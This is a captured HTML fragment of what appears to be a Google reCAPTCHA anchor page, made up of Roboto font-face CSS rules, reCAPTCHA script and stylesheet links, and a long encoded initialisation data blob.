  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="woA5gCjOr0-x1NSEfImlsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="woA5gCjOr0-x1NSEfImlsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="woA5gCjOr0-x1NSEfImlsg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22woTDl0N7cMOdwowtw4h8D8OPRcKXwqjDl8KFZmHCtxjCj0DDlcOuB8K0wpEgKjrCoiLCosOLwpbCiMKlw7jCvnrChMOSwo3DrsOdwrbCu8OAJcKXcHMlKDPCmsO3w5vDvSNkRBx/GMOcLSI7wq/DlzfDisOCwojDmMOdw6LDrhfDiR8Aw4PCpQbDh3sZw7TCnMKmU8KJw5LDp8Oow58ewrFyw4/[base64]/Ds8Ohw4nChlDCh18mwp/[base64]/Elc4wpRZJSnCu2tHRMOTwq4/wqVVAMOyaMK9aR0tw5jCohZJBQYBQsOyw5wnb8Kfw6/CgkEpwoPCjMOvw51zw5p/wp/CtsKQwoXCnsOMFnLDtcKZwrFawrNjwpJhwqEuccKJZcOkw7YJw4ERAh3CjkXCiMK/RsOHbQ8IwpAWfsKPXSvCujw3VsO5KcKWVcKRb8OIw6jDqsOLw5bCjsK6LMOzY8OUw4PCmEoiwrjDkTfDt8K7dkvCnFomHMOgVMOKwqPCuSUBZsKwJcOXwopRRMO0bAAjViLClwgxwqLDvcKuw5RIwpoRGkp/[base64]/DqcKxw4nCg8OGw6PCuSkVYsO1fcKzw6R9IsKRwqrDk8OgFsOFbsKxwozCuXcfw6Fcw4fDkcKqKcOsFTrCmsOUwrNkw5vDtsOVw7PDmCU/w53DmsOCw7wfwrLDh15PwrZcKsOhwoHDvcK9FxLDh8Oewo83Z8KvUMOzwrXDrkbDoX8TwqHDnlxKwq1HKcKtwokhP8KMRcO+BWdAw71gU8OLTcKJFMKjRcK1QMKXTAdFwqZNwpnCmMKfwq3CqcKYLsOsY8KJYsK+wp/Doy08CcObYsOfBsKvwpcuw6nDnU/CsxtqwrVKQ1rDr2F0e3rCo8Kew4odwq8kEMKhXcO3w7vCmMKlHnbCscOLWMOacgwcLMOnZzhMAMOPwrdfworDsg/DryvDiTdbG2ciQMKjwr7CtMKySVzDucKtbsKGNsOYwonDoToCQwp6wrLDq8ORwr9ywrHDiGzCqRTDvGc3wobCjkvDgTLCvkEqw6UwGF1YwqjDuB/Ci8OVw7DCgHXDsMOEBsOGDcK5w4YfSWo6w5FZwoIKfSTCq1zCpWnDvAnDoQbCkMK9NcOuw7kowozDqGHDusKgwpVZw5DDpcKWLDhRKMOtbcKCwpUhwrMJw5QWKk3DkT3DlcOOQizCucOnRWltw6ZLTsK/[base64]/wrEhYSJVGsKfKlbDg3wEG2zDjsK8wqzDjMO4WwvDnMO/[base64]/DgMOLaMOhwrPCvD/CgwlowpfCnMKywpjCvkPDiSPDmMO2KMKwMGR9GsKAw6bDjsKYwrYXw4jDjcOtUMO/w5xWwoAGTSnDo8K7w7YUdRVBwrdwEBLCmg7CqiPCmj9pw5Y4eMKUwo7Coj9ZwqdHF3DDgzXCscKZMXdiw6AHQsKHwpMUccK7w7Y+Mn/ChhvDjDBzwpPDtsKOw5QOw7JbEi/[base64]/CswYtKcK1BcK/w654bcOkw6zCn8OHwo8iPBHCg8Kkw67DicKrd8KcGQJKKnQswoQGw7oJw4snwrDCljXCpcKUw5UOwpB+UsOPbSvCiBtqwpXCqcO6wqvCryDDg1oHeMKkTsKfKMONb8KADWXCmBAfFzg+dUrDuzl7w5XCvMOEQMK3w7QpfsOWG8O6FMKFTQt1BWscBwnDriFRwpgnwr/Do1RNbMKxw7nCq8OOX8KUw4hWQWUKMMOHwr/CmBHCvhLCosO3a29owqFXwrpUcMK+Vg3CiMO2w5rCgynCtWppw4jDjGXDkT3DmzVewrHDv8OKwowqw5xSb8KpJkTCuMOdLsONw4vCsDIowoDDoMKHPjYeQcOkNHoLQcO4eUHDtMKQw5XCrEhPLDE2w4TCmMOMw7dvwqrDo17ChABaw5jCrCNlwq8mbDkWbUDChcKMw5/CtcK4w78VBwnChw1MwptNMsKSKcKZwovCjSwpWTnCiU7Dq2gxw4Ugw7jDkAsjcGl9bcKEwpBsw4F8wqAww5jDohjCjVrCh8KYwoPDswo9RsKQwpLDiy1/McOjwoTDhcOKw5fDoFnCqFV/VsOlK8K2F8KXw5XDt8KtFhtYwovCj8OvVE0BFMOOCgXCoDsIwr16fXtuesOJVUfCnWHCgcK1VMObQFXCgmITNMKBdMKmworCqGVFZMOqwrLCs8Knw6XDsgpFw6BcFcORw4w3KHvDsTFIGGBrw6oXw445TMOJKBd+bsK4UU/[base64]/DksKAKMKbWjQYw6QkXz/Cu2hOwqMqwqPDi8KLL2rCmU3DnMKjZsK9dcOOw4BpQsOKCcKEcQnDigNaa8Ouwq3Clgo0wpHDpMOyVMKXVsKONStEw5tUw4lwwo0nICxBVV/CoCbCuMKwEDE5wpbCt8OWwoLCsTx2w4gTwqfDrz7DkRFKwqnCucOaFMOJAMKqw5ZIDsKxw5c5w63CrMKkQj8XdcOYBcKQw6/DlVAWw5ExwrTCgivDrHptEMKLw4EkwqcGAFnDtsOOel3DnFRLYcKPOCHDuHDCl2vDnRZICsOfM8Kzw6zCpcKiw63DqsOzQMK7wrbDjx/DnWnClBhVwrQ6w5Unw4wrK8KCw6jCjcOHCcOow7jCjybCksO1a8Onw4zDv8Oqw4bCq8KJw6JHwpA1w5RASizDgB/Dt3oXf8KFT8KKS8O5w7zDvC56w7YTQkTClTwrw5YEEirDmMKGwozDicKBwo3Dug1ZwrrCt8OpC8KTw4pCw6ppL8KAw5d/GsK2woPDoQfDjsK/[base64]/CiMKrSE4HXsOwM8KXwrMAwrsfUmPDg8OXwroEwrrDhGXCsEHDk8KPHcKSfUAmOsOiwqBdwpDDmzXDi8OHVcOxdEbDhMKBVMKaw5R7eQ4bURhofsKVIX/CsMOJW8OWw6PDusOKKsOUw6Jiwr7CocKew4cYw7wtMcObKTVdw4FRXsO1w4pJwp4dwpTDhMKawpnCviXCtsKGa8K0HHkidWg3asOVWMO/[base64]/Cn8Kuw5/DlEnCuBDDtcO2QMKxw6PCk8KCFMOEwoI9BBrCuQ/DjjBow6rDpQ1Bw4nDmcOVK8O4ZcOvaD/Dq0DCisOhCMO3wr5xw5jCg8KRwpDDjTsbH8KIIAPCnnjCt3vChTvDoE16w7UZHcOuw5nDh8KMw7xTX0fCpVh3NFbClcOBfcKeYDZBw5QoA8OkcMOuwrnCr8O5FCvDsMKgwoXDkzl5wrPCh8OiDcKTbsOORWDCocOza8KDagsHwrstwrvCj8KkOMOBJcOgwo/Cig3Cvnw6w5LDtx7DkANqwpPCpgsrw45VQj9Hw7sAw61nK2nDoDrCicKJw4fCvFvClMKlCMOqAhJKHMKWN8OnwrjDpSLCoMOSIcO1Ej/CmMKgwojDr8K2UxjCscOidsK/[base64]/Z03DjjTDsSnCpyDDpQV3w7fDrXwGdX0wFcKBSDhCezrCvcORWloFHcKdPMOowrYaw5lOU8KDSX8yw7TCqMKhLjPDjMKUMsOuw79TwqI5RyJewrvCrxTDuwBHw7Vfw6MiKMO3woFZTTbCgsK7W0o+w7bCrsKcw7fDgsOow7fDhw7Dlk/[base64]/DimTDuXXDnRLDjADCgh/DkQIvRUDCvScDSyl6LcKzQh/Dh8OZwpXDicKwwrETw5Idw5rDjXXClj5uWsKSHjcReg3CqsOWFgHDgMKNwqrDhThbfELCtsKYwpV0XcK9wq4Gwr8/BMOvSBc+FcKdw5RsXFA/wqIpcsOtwqohwrBXFcOoSjnCisOcwr4HwpDCssO0IMOvwqxyUMOTUnPDhiPCgl7CgwVowpdeAQJQYELDkEZ5acOtwrQdwofCoMKHwqbDhHMTKcO9fsONYSRUBcOlw6EmwozCpG9bw6sjw5Bcw5zCuEBPeBYsLcKwwp/DqGvChsKcwpLChBLCq2LDj3McwrfDlmBYwrjDhTwHa8O1JWUGDcKYWcKjLyTDvMK3EcOXwpXDksK8BhFDwqxZbBl2w7daw6fCusO6w5zDjnDDv8K1w65eUsOdSBvCkcOJbSVkwrbCmwTCusKcCcK4d15ZEj/Dg8Onw47Dr2bCpXnDjMODwrhFDcOiwrrCmWXCnS9Kw4xtEMKUwqDCksKCw67Ci8OmTALDg8OCMyTCnAZ2JMKNw5d3MFxQDBIbw6BZw5w/aXlmwpXDu8OgTXfCtSFDeMOOc3/[base64]/DicOmwrJowroIwqjCmEZiQ3bDocOsVcKOwrHDlcKXOcKYecOQL0PCsMOrw7XCiwxLwo7DtcOsa8OKw45sO8O6w43DpjFbIHxNwq8kaFbDm1Bkw53Cq8K/wqYDwq7DusOvwqfCvsK6KE7DkHnCkA7Dt8Kmw6pvZsKDBMKYwqdhYhXChGvDlGM4wqVAHjTCmcKCw6TCqwsxKAhFw65jwpt6w4NOPTDDmmTDml9lwoZKw6IHw6Mlw4/DtlPDk8K2wrHDn8OxbBgaw5nDmCjDn8KUwrrCrRrDu1QAe01iw5DDsRnDlgR2dcKvZcOPw4FpB8KPw7vDqcKoG8OHL3dDBx0OZMKXbMKxwo19M2XCkcOPwr8wJwEcw6YKcg7DikPDn2snw6nDhsKGNAXCrzwjd8O3J8Odw7fDhQV9w6d1w4DCqz1ECMOywqHCt8OJwp/DjMKQwp1GPsKdwqsYwqHDiT10ex0kTsKiwojDtcOuwqfCvMOPcVMifBNvDMKTwrNpwrdMwqrDkMO5w5zCjW1Uw4cvwr7DusOfw63CpMKYJw8dwqMJEUQ/wqjDlhdkwpNQwrzDrsKvw7pvEXISVsO/wrJewpwwFBFvU8Oyw4g7WVs/[base64]/[base64]/Dl8O9wpQQKyRdw7zCvsK9CcOUwo0VR1nDkyTCgsOBZ8O3W2oWw4fCusKww7kEGMOZwrIZasOzwpIVDsKew6t/UsKnSTw9wrNnwpTDgsKVwprCtcOpC8O3wpjDnnMfw6LDlETDosKQJsK3I8O4w4wdGMK+WcKTw5UOEcO3w7bDtMO5GUg6wqsiA8Oqw5Fiw4NWw6/DiDDClC3CrMKNwprDmcK5wr7CoX/[base64]/BFQaw7EEw5zCrlfCu8OJw6/CoE0hwr7CoXklw5vCvggnDyzCtnrDv8KBw7cOw4bCrMOBw5fDnMKNw6AibXckDsK+Zic+w7DDgcO7D8OQecOLHsKQwrDDuSYSfsOTKMO+w7Z/w5TDmWjDmSzCp8O9w57ChEcDHsKFFRlDeCjCocOjwpUww5PCmsKBKHrCkSk4ZMOdw4JVwrkqwqw6w5fDpMKHblbDosO/wp/CmHbCpsKsb8OTwrRdw5jDp3rCtsKbIcKQREh0NcKdwo7Dq1VNQMKdSMOKwr1aWMObOwoZCMOqZMOxw5PDngFuGGktwq7DrMKTYVbCrMKhw7HDkhLCu2fDizDCngQYwr/CrMKswoDDpQYUKlEMwopQVsOQwpoUwrfCpDjDhlPCvktLVnnCoMKRw5LDrMKwWy7DhmTCvVDDjxXCucK0bcKZEcOCwqBMLsK+w6ZiXcKcwrN1ScOzw5MqWXx/VErCtMOmNT7CgibDpUrDgQbDmGg+KsKsRiUJw4/DicO1w41swpVvEMOafTzDoATCmMKvwqtmHnnDgsKdwqk/bcOUw5PDq8K5M8OMworCnCs4wpTDl2d+IsOrwozCnsOXP8OLN8Odw45ffMKNw4FbQcOjwqDDkDzCnsKBMgLCv8KoVsOTMsOdwozDp8OHdn/DpsOmwp7CicOlfMK6w7bDsMOCw5l8wpk9AxMrw4RFU0QLRwfDrlnDhMKyP8KWZcOUw78JBMKjMsK9w5tMwoHCr8K/w7vDgSLDtMO6cMKCYT1uTRvDmcOgRcONw4XDvcKGwoxqw5LCqRJ+LHrChyQyWkUoFlQYw7wbFsOjwotCXwTCqD3DisOGwrV5wr1pfMKjaFbDoSsDfsKWWD1fw4jCh8OpccKyd3NBwrFcLXHCr8OvMh3CnRZnwq/[base64]/[base64]/DusO0w7rDhUTCuMKjeER5w5dwUkbCqncCwotIJMKBwoBxCsO9VgbCmX5AwpElw7fDtWxdwqhrDMOXf2zCvjLCk35iJlNKwoRuwoHCtHJ7wpgdw4hnVRjCnMOSHMOVw4DCu2YXT1lEKh/[base64]/DrUHDoTp3L8KVCMKRwoPCmsKLwobCicOMwpzCiMKBWMOWHiwzJcKcH2nCjcOmw7ULIxpCEGnDpsK+w5zDkRFPw7Jdw4QnTD/DlsOKw7zCh8OAwqFgOsKkwrbDmHnDl8K2AywjwpjDoGAtGsOqw7Qxw7M4ccKrVhtsYWpnwpxBwqLCp0Itw53CjMOONHnDrsKYw7fDhsODwp7Ck8K9wqZGwrl9wqTDv0hdw7bCmEpMw5rDscKCwpdjw5nCozUPwpDCvULCtMKLwowLw6dCd8OoGwtGwr7DgQ/ChkjDtRvDnWvCosKdDANawqUmw5LCmF/CvsKow5IrwqxjCMOZwr/[base64]/F2TCqMOwwoQCw5bDgm4+M8KrAMKXHsKabSFfFsKnUsKAw4xjclnDiGrCv8OaRH9lYx5uwqYVI8K4w5Yzw4bDi095w7HDiAPDnsOUwo/[base64]/YRDDn8KSTXXCtMOuNm5xwoLDsHB0w4PDq8OId8OpwoLCicOsbD0xEcOnwqBpTMOLbwYaOcOZw6HCtMOBw6nCtsO8MsKHw4QYNMKUwqrCuRbDg8ODZjHDpQMmwqVhw6DCj8OgwqAmbl/Dr8OEUzUtHnR4w4HDtGNewobCpcKtTcKcE1hrwpMQBcKTwqrCjMO4wqnDusO8b1YmNix9NlsLwrvDt3p/fcOQwrs6wodnH8KeHsKnGsKWw77DscKBM8OewrHChsKDw784w7I7w5EWQcKfYzhlwqPDjcOPwonClMOHwoLDjGjCo3XDrsOuwr9Zwo/Cj8K2ZsKfwqtne8Omw7zCtD05A8Kiwr4nw74Awp/DmMKQwqB9DMKAU8K7w5/DuiXCiTfDo3p6YH8jHXrCt8KSH8KoKU9mD2PCkQVECCA/w6MYcFbDjggwOkLCgnduwrhOwowjI8OiV8KJwr3DjcO0GsK5w60uSXQNZsOMwqDCq8Opw7taw4V+w4PDtsK3S8K/wpIYYMKOwpkswqnCjMOnw5VzIsKbGsO8esOFw5New6lzw5Zaw7HDlRYUw7HDv8Kmw7JZGsKZLyPCr8KjUDnChAPDuMOLwqXDgXUCw5PCmcOgbMO+VsOawo0Oc3Nhw7HDk8O0wpsyUkjDjsKLwqLCmGcBw7TDgsOVbX/[base64]/X8KnMsKhw4EHwp3DisKTeErCjsKZw6zDv8OkwprCh8KyUQETw58Idn3CrcK9wofCg8K2wpXCtcO4wpbCgy7DhUh4wrXDu8K4QwRWbz3DkD92wqvChcKMwofCqlzCvMK0w5dlw6XCoMKWw7MNVcO/woDCmBzDkRfDiVlZaxbCrDJjfzcEwrhObsOidCwJYi3DrMOZw7lfw452w6/[base64]/Cii/CvBopKMOdwodzRcObDsO0cmx3Y3Nkw6vDncKaSA0YTcO5wropw60lw4MwFipXYgIIKcKsUcOOwrrDvsKowr3ClV3DmcO3FcO+AcKVW8KDw5PDmMOWw5rCkjHCmiB9ZmExV3nDosOrecO8IsK9LMKRwo0cHD9Efl/DmAnCjVkPwoTDumM9J8KLwprClMKkw5g+woZLw4DCq8OMwqHCu8OmGcKow7vDvsO+wrEDZhbCkcO2w7PCvsO5JWjDrcO+wq3DnsKVOzfDoxh/wohfJ8O/wrbDnztcwr8gWcORR3s4YWRlwo7ChHssEMOQRMK2DlUUc0xKMsOLw47Cg8KgccKJPx1rAiDCqSMLQm3CrsKcwq/CpEXDsF/DjcOXwrTCmDnDhQbCucOWFMKwHcKPwofCsMOBbsK7TMOlw7HCvgXCgEHCl3k3w4nCksOrDxFbwqvDlh1zw6Jmw6hiwrhQInE/[base64]/Coi5AC8OFwo3Dl8OQwpzClGbDisKyYi5twprCjl1DOcKpw5lYw5rDoMOrw684wpRNw5nCthdUVjLDisKwJgQXwr7CnsKufCl6wr7Dr0rClh9dAgDCmi8MHw/DvljChhkNL1PCgcK/w6vCuQrDu2ACW8Kjw70bLcOew40Gw4LChsOSEAFZw6TCh1nCgFDDoGTCkxkEQsOXKsOlwpoqw5rDqE5wwozCjMKew4XCrAnCsAJSEDLCnsK8w54kJV9gI8KDw7rDigjDii55ewLDqMOCw57CrMO3YMOaw6vCnQNyw5sCWmwsLljDnsK1VsK8w4wHw6LCjD/Cgk3Dh04LI8OdWC06Y196CMKsK8O5w6DCrybCh8Kqw7djwo/DkAjDqMOSf8OlHcOVeW5gLTsJw5ptXCbCqcKxDFk+w4jCqV5FXMK3XV/DkA7DjFQqOMOPHi3DkMOuwrTCg1EzwqzDgwZcB8OOJn8FQRjChsKPwrtWXw7DjcOQwpjClcKgw7QlwpjDpMODw6jDlmTDisK5w7zDmhLCosKvw7DCucO8Ml3Ds8KQR8OewqgQeMK2RsOrMsKIGWQawrIxe8OvD0jDq27DhnHCqcOPZh/CrA/CssOiwqfDmF7CpcOJwqwRO1INwq1Rw6cewpXDn8K9EMK/JMK5DBXCu8KOSMOYaS0Rw5HDtsKLwqXDpsKCwovDusKsw4tAwp/CtsOHdMOVKMO9w7gRw7cUwoEXCC/DksOZcMK3w5MVw6NnwpQ9KQ4cw7RZw6FQVcOQGHVlwq/CscOTw7HDp8KnQwrDpjfDjC3DmEHCn8OUIMOSHTXDisKAK8KAw7BwMHrDnHrDjBvCtyozwp/CsSs1wrbCqcKcwoFgwqN/[base64]/Cj8KaC29JwrF1w4TCksOxw7M5woPCh8OFTsKcw6YJUgdtHxZXbMKBIsOQwoRawrMmw64KRMOcYSRKMDpcw7nDmCrDrMOMIyMlSkU7w5PDvUNsQWJVNH7DvQjCjwsKQUJIworDuUzCvR5qV0EUfHAtEMKzw7o9USjCtMKIwoUqwpkUdMOZH8KxPkJTHsOIwrlGwrV+wo/CpsO1ZsO3EmLDtcOcB8Kcw6bChxRVw5rDsXfDtyvCocKzw7zCtsOjw5wKw7cAVgk3wq98Yytew6TDnMOII8OIw5PDoMKmwpsrNcK3HgYEw6I/fcKew6snw5BPfMKnwrZ+w6UfwqLCm8OCAh/DvgzCh8Oyw5rCiW56LsObw7TDlAYaFFLDgWZOw50GN8Ksw4VmBTzDiMK4CE9rw613NMO2w4rDhcOKGcOrFMKGw4XDksKYTDEWwr42cMKwScKDwo/[base64]/DucKvw5EffMKOw4HCgwfCv8K2OCvCiEPDj1zDv03DusKdw656w57Dvy3CgXlGwrwFw5ULMMKtacKdw5Vqw7otwqjCiU7Dm1c5w53DoQ/CtFrDsh8iwpLCrMKhw6xACBrDpw3Dv8ObwpoawojDj8OMwo3DhGPCn8Omw6XDqsKww51LETjCtSzDrTo/TUrDukp5w5gCw7rCrETCu3zCq8K+wq7CqQ0AwrTChcOtwpMzZMKuwoNOOxPCgk0uHMOPw7gWwqLDscK/wp/CucOgHBnDrcKFwo/[base64]/woPCoAnDlcKCwpPCr2ojCyktaQ1nw6cvw6HDhVFZwqrDoTDCgkzDosOvKMOROMKpw7ltTSHDr8KvDErDtMKPwpjDjjrDsUcawoTCvisEwrbDhRvDssOqw7NewpzDqcOcw4pYwrsuwqJJw4cvLcKoKMOzJ1LDkcKnIwY/[base64]/DlAvCu8K4P0s0UkXDgUvCk1YgRWJfZXnDqjrDuFXDn8O1VxcZUsKAwqrDqX/Dsx/DhMK+wq/[base64]/D8K/dMOtwpkZLG4rWsO0a3zDriLCu8KAw53Cu8OSVsOHwpIsw5fDtMKXGgrDtcKCJcO6ZBVTVsO0CkTChSMzw5fDiS/DkkLCliLDpzbDthcXwoPDuBjDtsOWNRszLcKbwoRnw78/w6fDrAUkw6lPDsK4VRrCnMK8EcO9bE3Cp2jDpSFGOywSJMOgasOAwpI8w5tAA8O9wpXDo1UtAEbDs8KKwodlMsOvKiPCqcKIw4LDiMK/wpNaw5BlZ3MfK3zCkQHCumfDjXnCkcKsbMO7CMO/CGjDssO7Xz/[base64]/QV/[base64]/Duz3DrcOFX8OtHcONUcKiUktMw7x4AMKXA1fCicOwIRfDrXnCmmxsdsOww75RwpZpwpAMw4xTwolxw7xjLksgwrFbw7NWfE/DqsOYAsKIc8KeMMKKTMOsbGfDoCwNw5NMeTjCn8O/MHoEWcK0UjLCtcKLVsOMwqzCvsKmRQnDksKEAxfCm8Kmw6DCmsOwwpE0dMK+wp43JSDCsSnCqHTCg8OjH8KQOcOdIlFJwojCiwVrwpXCgBZ/[base64]/w4vCgcOuM8O9WDNCc8OiQcKowoTCmylZQCZEw58Bwo7CjMK8w5AkDMOZP8O5w4cfw6XCvcOhwrF/bMOPXsOBAnLCp8KOw4QUw7YgL2Z/ecKOwqE8woMWwpgNVMK8wpQvwpZoMMOzAsOmw6Eewp7DtnTCl8Kdw6rDk8OpNhwgKsOoQybDrsKywo5Jw6TCgsO9D8KTwrjCmMO1w7wpZMKHw6IyZx7CihIeVsOgw5LCuMOawogsZ0fDih3Du8O7BE7DozhObsKoDD/DscO/UsOeQ8OEwopHM8Odw53CucKUwrXCtC4FDDnDtg8xw5Aww78fEcOnwrvCl8KAwrliw5bCpXomw4jCrcO4woTDqE5Wwrpxw4QOA8Ktw6/Cr33CklPCmcOZUMKVw5vDq8O7CMO/[base64]/w7rDkz/DrsOwasKrw47Dr8K+PMKYwp0pw4jCklZXTMKHwpNhBnLCo0fDh8KhwqrDgcO5wqtywpbDhQJmIMOgwqNkw6Btwqlww7nDvcOEMsKsw4DCtMO+CH9rSwjCoRNPJ8KNw7Y8dzpGIh3DpgTDlcKRw7BxK8KPw5s6XMOIw6DCl8KbBsKiwptQwqVVw6vDtU/CjnbDocOkE8OhUMKVwpLCoVZYRF8GwqbCgMO2XcOVwpAiMsOaey/Ck8K1w4fClwXCvsK0wpDCqsOzI8KLfGELccKWQSIKwqwPw7bDlS1+woljw6wbcQXDssKfw71jTcKuwpLCuCp0csO/w6bDvXnCiysOw5QfwrE9DMKRDWUywpvDi8O2OFRrw4Yaw5XDrzN8w43CvzUYfi3CkDMeRcOpw5TDhR9uAsOEfWAnFsOrHgc